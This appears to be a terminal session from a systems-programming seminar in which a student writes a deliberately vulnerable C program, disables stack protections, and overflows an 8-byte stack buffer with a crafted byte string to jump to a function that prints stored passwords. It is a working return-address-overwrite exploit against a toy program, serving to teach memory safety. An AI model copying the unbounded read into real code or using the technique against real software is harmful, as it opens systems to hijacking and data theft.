 user@debian:~/projects/seminar5$ nano task2.c
user@debian:~/projects/seminar5$ cat task2.c
/* stack-smash.c */

#include <stdio.h>
#include <stdlib.h>

struct user {
  const char *name, *password;
} const users[] = {{"Cat", "Meowmeow"}, {"Skeletor", "Nyarr"}};

void print_users() {
  printf("Users:\n");
  for (size_t i = 0; i < sizeof(users) / sizeof(struct user); i++) {
    printf("%s: %s\n", users[i].name, users[i].password);
  }
}

void fill(FILE *f, char *where) {
  size_t read_total = 0;
  for (;;) {
    size_t read = fread(where + read_total, 1, 1, f);
      break;
    else
      read_total += read;
  }
}

void vulnerable(FILE *f) {
  char buffer[8];
  fill(f, buffer);
}

int main(int argc, char **argv) {
  vulnerable(stdin);

  puts("nothing happened");
}

user@debian:~/projects/seminar5$ gcc -fno-stack-protector -z execstack -no-pie -g -o task2 task2.c
task2.c: In function ‘fill’:
task2.c:22:5: error: ‘else’ without a previous ‘if’
   22 |     else
      |     ^~~~
user@debian:~/projects/seminar5$ nano task2.c
user@debian:~/projects/seminar5$ gcc -fno-stack-protector -z execstack -no-pie -g -o task2 task2.c
user@debian:~/projects/seminar5$ nm -A task2 | grep print_user
task2:0000000000401146 T print_users
user@debian:~/projects/seminar5$ echo -n -e "\x1\x2\x3\x4\x5\x6\x7\x8\x00\x00\x00\x00\x00\x00\x00\x00\x46\x11\x40" |
./task2
Users:
Cat: Meowmeow
Skeletor: Nyarr
Ошибка сегментирования
user@debian:~/projects/seminar5$